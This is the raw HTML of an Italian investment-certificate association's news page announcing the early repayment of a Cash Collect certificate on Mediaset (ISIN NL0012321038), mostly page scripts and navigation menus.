

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/rimborso-anticipato-il-cash-collect-su-mediaset-nl0012321038
body_size: 12914
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/rimborso-anticipato-il-cash-collect-su-mediaset-nl0012321038" />
<meta name="description" content="Con riferimento al Certificate Cash Collect su Mediaset con ISIN NL0012321038 e codice di negoziazione P21038, emesso il 08/11/2017, si comunica che si è verificato l’evento knock in.Pertanto, il certificato rimborsa anticipatamente un importo pari a 103,85 euro lordi per certificato." />
<meta property="og:description" content="Con riferimento al Certificate Cash Collect su Mediaset con ISIN NL0012321038 e codice di negoziazione P21038, emesso il 08/11/2017, si comunica che si è verificato l’evento knock in.Pertanto, il certificato rimborsa anticipatamente un importo pari a 103,85 euro lordi per certificato." />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="Rimborso anticipato per il Cash Collect su Mediaset (NL0012321038)" />
<link rel="canonical" href="/it/content/rimborso-anticipato-il-cash-collect-su-mediaset-nl0012321038" />
<link rel="shortlink" href="/it/node/84161" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>Rimborso anticipato per il Cash Collect su Mediaset (NL0012321038) | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"RUjTlxNZ4keuWj9co_-tSgDWVRUYi3cvjgx6t5YUZxM","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/84161","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"84161"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/rimborso-anticipato-il-cash-collect-su-mediaset-nl0012321038":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-84161 node-type-notizia i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
